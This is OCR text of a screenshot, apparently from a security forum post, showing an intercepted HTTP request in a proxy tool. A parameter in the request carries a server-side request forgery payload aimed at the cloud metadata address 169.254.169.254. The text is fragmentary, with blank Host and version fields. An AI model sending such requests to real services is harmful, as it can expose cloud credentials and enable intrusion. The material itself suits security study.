 Request
Raw Params Headers Hex
GET ss=http://169.254.169.254/latest/meta-data/
HTTP/
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __cfduid=d48e55f9b5881e5e2eb3acd12b55589101553613717
Upgrade-Insecure-Requests: 1
先知社区